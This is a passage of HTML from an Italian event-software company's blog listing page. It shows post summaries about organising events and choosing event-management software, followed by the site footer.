		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Gianluca Verniani Tarchi</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.sharevent.it/category/blog/" title="View all posts in Blog">Blog</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.sharevent.it/dal-congresso-all-evento-come-diventare-memorabili/" rel="bookmark"><span class="entry-title-date">06 Nov: </span><span class="light">Dal congresso all’evento: come diventare memorabili</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Rendere i convegni scientifici esperienze indimenticabili non è solo possibile, ma necessario.<br />
Come farlo in maniera sostenibile?</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6970386babb159029"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.sharevent.it%2Fdal-congresso-all-evento-come-diventare-memorabili%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Dal+congresso+all%E2%80%99evento%3A+come+diventare+memorabili&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fdal-congresso-all-evento-come-diventare-memorabili%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sharevent.it%2Fdal-congresso-all-evento-come-diventare-memorabili%2F&#038;description=Dal+congresso+all%E2%80%99evento%3A+come+diventare+memorabili&#038;media=https%3A%2F%2Fwww.sharevent.it%2Fwp-content%2Fuploads%2F2024%2F11%2FDal-congresso-allevento.001-thegem-blog-timeline-large.jpeg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.sharevent.it%2Fdal-congresso-all-evento-come-diventare-memorabili%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fdal-congresso-all-evento-come-diventare-memorabili%2F&#038;title=Dal+congresso+all%E2%80%99evento%3A+come+diventare+memorabili&amp;summary=Rendere+i+convegni+scientifici+esperienze+indimenticabili+non+%C3%A8+solo+possibile%2C+ma+necessario.+%0ACome+farlo+in+maniera+sostenibile%3F%0A" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.sharevent.it%2Fdal-congresso-all-evento-come-diventare-memorabili%2F&#038;title=Dal+congresso+all%E2%80%99evento%3A+come+diventare+memorabili" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.sharevent.it/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6970386babf0a5938"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.sharevent.it/dal-congresso-all-evento-come-diventare-memorabili/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-40681 -->

<article id="post-40527" class="item-animations-not-inited post-40527 post type-post status-publish format-standard has-post-thumbnail category-blog tag-gestionale-per-eventi tag-organizzazione-eventi tag-software-per-eventi">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.sharevent.it/gestionale-per-eventi-per-migliorare-performance-evento/">		<picture>
						<img loading="lazy" data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2024/10/Migliorare-la-performance-di-un-evento-con-un-gestionale-per-eventi-thegem-blog-default-large.jpeg" width="1024" height="540"  class="img-responsive" alt="Migliorare la performance di un evento con un gestionale per eventi" data-tgpli-inited data-tgpli-image-inited id="tgpli-6970386bb5113"  /><script>window.tgpQueue.add('tgpli-6970386bb5113')</script><noscript><img loading="lazy" src="https://www.sharevent.it/wp-content/uploads/2024/10/Migliorare-la-performance-di-un-evento-con-un-gestionale-per-eventi-thegem-blog-default-large.jpeg" width="1024" height="540"  class="img-responsive" alt="Migliorare la performance di un evento con un gestionale per eventi" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Gianluca Verniani Tarchi</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.sharevent.it/category/blog/" title="View all posts in Blog">Blog</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.sharevent.it/gestionale-per-eventi-per-migliorare-performance-evento/" rel="bookmark"><span class="entry-title-date">03 Oct: </span><span class="light">Dalla gestione alla performance negli eventi aziendali</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Come un software per eventi può fare la differenza per migliorare l&#8217;efficienza e il coinvolgimento negli eventi corporate</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6970386bace267606"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.sharevent.it%2Fgestionale-per-eventi-per-migliorare-performance-evento%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Dalla+gestione+alla+performance+negli+eventi+aziendali&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fgestionale-per-eventi-per-migliorare-performance-evento%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sharevent.it%2Fgestionale-per-eventi-per-migliorare-performance-evento%2F&#038;description=Dalla+gestione+alla+performance+negli+eventi+aziendali&#038;media=https%3A%2F%2Fwww.sharevent.it%2Fwp-content%2Fuploads%2F2024%2F10%2FMigliorare-la-performance-di-un-evento-con-un-gestionale-per-eventi-thegem-blog-timeline-large.jpeg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.sharevent.it%2Fgestionale-per-eventi-per-migliorare-performance-evento%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fgestionale-per-eventi-per-migliorare-performance-evento%2F&#038;title=Dalla+gestione+alla+performance+negli+eventi+aziendali&amp;summary=Come+un+software+per+eventi+pu%C3%B2+fare+la+differenza+per+migliorare+l%27efficienza+e+il+coinvolgimento+negli+eventi+corporate%0A" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.sharevent.it%2Fgestionale-per-eventi-per-migliorare-performance-evento%2F&#038;title=Dalla+gestione+alla+performance+negli+eventi+aziendali" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.sharevent.it/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6970386bad223775"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.sharevent.it/gestionale-per-eventi-per-migliorare-performance-evento/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-40527 -->

<article id="post-40400" class="item-animations-not-inited post-40400 post type-post status-publish format-standard has-post-thumbnail category-blog tag-consigli-pratici tag-gestionale-per-eventi tag-gestione-eventi tag-organizzazione-eventi">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.sharevent.it/software-gestionale-eventi-caratteristiche-essenziali/">		<picture>
						<img loading="lazy" data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2024/07/Cosa-serve-per-fare-eventi-perfetti.001-thegem-blog-default-large.jpeg" width="1024" height="540"  class="img-responsive" alt="software-gestionale-eventi-caratteristiche-essenziali" data-tgpli-inited data-tgpli-image-inited id="tgpli-6970386bb511a"  /><script>window.tgpQueue.add('tgpli-6970386bb511a')</script><noscript><img loading="lazy" src="https://www.sharevent.it/wp-content/uploads/2024/07/Cosa-serve-per-fare-eventi-perfetti.001-thegem-blog-default-large.jpeg" width="1024" height="540"  class="img-responsive" alt="software-gestionale-eventi-caratteristiche-essenziali" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Gianluca Verniani Tarchi</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.sharevent.it/category/blog/" title="View all posts in Blog">Blog</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.sharevent.it/software-gestionale-eventi-caratteristiche-essenziali/" rel="bookmark"><span class="entry-title-date">17 Jul: </span><span class="light">Cosa serve per fare eventi perfetti?</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Buone idee, un team professionale e grande capacità organizzativa, sicuramente.<br />
Ma anche un buon set di strumenti. Come trovarli?</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6970386bae0525495"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.sharevent.it%2Fsoftware-gestionale-eventi-caratteristiche-essenziali%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Cosa+serve+per+fare+eventi+perfetti%3F&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fsoftware-gestionale-eventi-caratteristiche-essenziali%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sharevent.it%2Fsoftware-gestionale-eventi-caratteristiche-essenziali%2F&#038;description=Cosa+serve+per+fare+eventi+perfetti%3F&#038;media=https%3A%2F%2Fwww.sharevent.it%2Fwp-content%2Fuploads%2F2024%2F07%2FCosa-serve-per-fare-eventi-perfetti.001-thegem-blog-timeline-large.jpeg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.sharevent.it%2Fsoftware-gestionale-eventi-caratteristiche-essenziali%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fsoftware-gestionale-eventi-caratteristiche-essenziali%2F&#038;title=Cosa+serve+per+fare+eventi+perfetti%3F&amp;summary=Buone+idee%2C+un+team+professionale+e+grande+capacit%C3%A0+organizzativa%2C+sicuramente.+%0AMa+anche+un+buon+set+di+strumenti.+Come+trovarli%3F%0A" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.sharevent.it%2Fsoftware-gestionale-eventi-caratteristiche-essenziali%2F&#038;title=Cosa+serve+per+fare+eventi+perfetti%3F" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.sharevent.it/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6970386bae3c59903"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.sharevent.it/software-gestionale-eventi-caratteristiche-essenziali/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-40400 -->

<article id="post-38540" class="item-animations-not-inited post-38540 post type-post status-publish format-standard has-post-thumbnail category-blog tag-gestionale-per-eventi tag-gestione-eventi tag-organizzazione-eventi tag-software-per-eventi">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.sharevent.it/come-scegliere-il-software-gestionale-per-eventi-giusto/">		<picture>
						<img loading="lazy" data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2023/07/‎Come-scegliere-il-software-gestionale-giusto-per-i-tuoi-eventi.‎001-thegem-blog-default-large.jpeg" width="1024" height="540"  class="img-responsive" alt="‎Come scegliere il software gestionale giusto per i tuoi eventi.‎001" data-tgpli-inited data-tgpli-image-inited id="tgpli-6970386bb5120"  /><script>window.tgpQueue.add('tgpli-6970386bb5120')</script><noscript><img loading="lazy" src="https://www.sharevent.it/wp-content/uploads/2023/07/‎Come-scegliere-il-software-gestionale-giusto-per-i-tuoi-eventi.‎001-thegem-blog-default-large.jpeg" width="1024" height="540"  class="img-responsive" alt="‎Come scegliere il software gestionale giusto per i tuoi eventi.‎001" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Gianluca Verniani Tarchi</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.sharevent.it/category/blog/" title="View all posts in Blog">Blog</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.sharevent.it/come-scegliere-il-software-gestionale-per-eventi-giusto/" rel="bookmark"><span class="entry-title-date">12 Jul: </span><span class="light">Come scegliere il software gestionale giusto per i tuoi eventi?</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Pratico, sicuro, efficiente: sicuramente un buon software gestionale per eventi deve essere tutto questo. Ma basta, in un mondo degli eventi sempre più competitivo ed esigente? Forse ci vuole qualcosa in più, a partire da 3 cose. </p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6970386baf1ab1880"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.sharevent.it%2Fcome-scegliere-il-software-gestionale-per-eventi-giusto%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Come+scegliere+il+software+gestionale+giusto+per+i+tuoi+eventi%3F&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fcome-scegliere-il-software-gestionale-per-eventi-giusto%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sharevent.it%2Fcome-scegliere-il-software-gestionale-per-eventi-giusto%2F&#038;description=Come+scegliere+il+software+gestionale+giusto+per+i+tuoi+eventi%3F&#038;media=https%3A%2F%2Fwww.sharevent.it%2Fwp-content%2Fuploads%2F2023%2F07%2F%E2%80%8ECome-scegliere-il-software-gestionale-giusto-per-i-tuoi-eventi.%E2%80%8E001-thegem-blog-timeline-large.jpeg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.sharevent.it%2Fcome-scegliere-il-software-gestionale-per-eventi-giusto%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fcome-scegliere-il-software-gestionale-per-eventi-giusto%2F&#038;title=Come+scegliere+il+software+gestionale+giusto+per+i+tuoi+eventi%3F&amp;summary=Pratico%2C+sicuro%2C+efficiente%3A+sicuramente+un+buon+software+gestionale+per+eventi+deve+essere+tutto+questo.+Ma+basta%2C+in+un+mondo+degli+eventi+sempre+pi%C3%B9+competitivo+ed+esigente%3F+Forse+ci+vuole+qualcosa+in+pi%C3%B9%2C+a+partire+da+3+cose.+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.sharevent.it%2Fcome-scegliere-il-software-gestionale-per-eventi-giusto%2F&#038;title=Come+scegliere+il+software+gestionale+giusto+per+i+tuoi+eventi%3F" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.sharevent.it/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6970386baf53a7771"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.sharevent.it/come-scegliere-il-software-gestionale-per-eventi-giusto/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-38540 -->

<article id="post-38151" class="item-animations-not-inited post-38151 post type-post status-publish format-standard has-post-thumbnail category-blog tag-app-controllo-accessi tag-controllo-accessi tag-gestionale-per-eventi">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.sharevent.it/app-controllo-accessi-per-eventi-come-usarle/">		<picture>
						<img loading="lazy" data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2023/04/Controllo-accessi-per-eventi-da-App.001b-thegem-blog-default-large.jpg" width="1024" height="540"  class="img-responsive" alt="Controllo accessi per eventi da App.001b" data-tgpli-inited data-tgpli-image-inited id="tgpli-6970386bb5127"  /><script>window.tgpQueue.add('tgpli-6970386bb5127')</script><noscript><img loading="lazy" src="https://www.sharevent.it/wp-content/uploads/2023/04/Controllo-accessi-per-eventi-da-App.001b-thegem-blog-default-large.jpg" width="1024" height="540"  class="img-responsive" alt="Controllo accessi per eventi da App.001b" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Gianluca Verniani Tarchi</span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.sharevent.it/category/blog/" title="View all posts in Blog">Blog</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.sharevent.it/app-controllo-accessi-per-eventi-come-usarle/" rel="bookmark"><span class="entry-title-date">05 Apr: </span><span class="light">Controllo accessi per eventi da App:  opportunità e rischi di uno strumento potente</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Il controllo accessi è un momento piccolo nell&#8217;economia di un evento, eppure cruciale perché incide sull&#8217;esperienza complessiva per efficienza, sicurezza e soddisfazione dei partecipanti. Come si possono quindi sfruttare le potenzialità di strumenti come le App per il controllo accessi riducendo al minimo i rischi?    </p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6970386bb0339886"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.sharevent.it%2Fapp-controllo-accessi-per-eventi-come-usarle%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Controllo+accessi+per+eventi+da+App%3A++opportunit%C3%A0+e+rischi+di+uno+strumento+potente&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fapp-controllo-accessi-per-eventi-come-usarle%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sharevent.it%2Fapp-controllo-accessi-per-eventi-come-usarle%2F&#038;description=Controllo+accessi+per+eventi+da+App%3A++opportunit%C3%A0+e+rischi+di+uno+strumento+potente&#038;media=https%3A%2F%2Fwww.sharevent.it%2Fwp-content%2Fuploads%2F2023%2F04%2FControllo-accessi-per-eventi-da-App.001b-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.sharevent.it%2Fapp-controllo-accessi-per-eventi-come-usarle%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.sharevent.it%2Fapp-controllo-accessi-per-eventi-come-usarle%2F&#038;title=Controllo+accessi+per+eventi+da+App%3A++opportunit%C3%A0+e+rischi+di+uno+strumento+potente&amp;summary=Il+controllo+accessi+%C3%A8+un+momento+piccolo+nell%27economia+di+un+evento%2C+eppure+cruciale+perch%C3%A9+incide+sull%27esperienza+complessiva+per+efficienza%2C+sicurezza+e+soddisfazione+dei+partecipanti.+Come+si+possono+quindi+sfruttare+le+potenzialit%C3%A0+di+strumenti+come+le+App+per+il+controllo+accessi+riducendo+al+minimo+i+rischi%3F++++" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.sharevent.it%2Fapp-controllo-accessi-per-eventi-come-usarle%2F&#038;title=Controllo+accessi+per+eventi+da+App%3A++opportunit%C3%A0+e+rischi+di+uno+strumento+potente" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.sharevent.it/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6970386bb06988574"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.sharevent.it/app-controllo-accessi-per-eventi-come-usarle/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-38151 -->
	<div class="gem-pagination"><div class="gem-pagination-links">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.sharevent.it/tag/gestionale-per-eventi/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.sharevent.it/tag/gestionale-per-eventi/page/4/">4</a>
<a class="next page-numbers" href="https://www.sharevent.it/tag/gestionale-per-eventi/page/2/"><span class="screen-reader-text">Next</span></a>	</div></div><!-- .pagination -->
	</div>			</div>
					</div>
	</div><!-- .container -->
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-2" class="widget_text widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_custom_html"><div class="textwidget custom-html-widget">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" class="vc_single_image-img " data-tgpli-src="https://www.sharevent.it/wp-content/uploads/2022/04/logo-footer.png" width="216" height="90" alt="logo-footer" title="logo-footer" data-tgpli-inited data-tgpli-image-inited id="tgpli-6970386bb512d"  /><script>window.tgpQueue.add('tgpli-6970386bb512d')</script><noscript><img loading="lazy" class="vc_single_image-img " src="https://www.sharevent.it/wp-content/uploads/2022/04/logo-footer.png" width="216" height="90" alt="logo-footer" title="logo-footer" /></noscript></div>
		</figure>
	</div>
	
<div class="clearboth"></div><style>#thegem-divider-6970386bb137c {margin-top: 10px !important;}</style><div id="thegem-divider-6970386bb137c" class="gem-divider  " style="" ></div>
<p>SharEvent è il sistema integrato di gestione e comunicazione e marketing che  semplifica, arricchisce e potenzia ogni evento per garantirne il successo. </p></div></div><div id="contacts-1" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_contacts"><h3 class="widget-title">CONTATTI</h3><div class="gem-contacts"><div class="gem-contacts-item gem-contacts-address">Address:</br> Via Zanobi da Strada, 12 - Firenze</div><div class="gem-contacts-item gem-contacts-phone">Phone: <a href="tel:+39 055.643574">+39 055.643574</a></div><div class="gem-contacts-item gem-contacts-email">Email: <a href="mailto:staff@sharevent.it">staff@sharevent.it</a></div></div></div><div id="custom_html-4" class="widget_text widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_custom_html"><h3 class="widget-title">AZIENDA</h3><div class="textwidget custom-html-widget"><p>
<a href="https://www.sharevent.it/wp-content/uploads/2026/01/Politica-PSTM-SRL.pdf">Politica PSTM</a></p><p>
<a href="https://www.sharevent.it/certificazioni/">Certificazioni</a></p><p>
<a href="#" class="iubenda-cs-preferences-link"><span style="font-family:nunito sans,verdana,sans-serif;">Informativa sui Cookie e preferenze</span></a></p>
</div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/EventApp.SharEvent/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/sharevent/about/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-33088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33088"><a href="https://www.iubenda.com/privacy-policy/54221771">Privacy Policy</a></li>
<li id="menu-item-34201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34201"><a href="https://www.iubenda.com/privacy-policy/54221771/cookie-policy">Cookie policy</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2018 © PSTM SRL</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
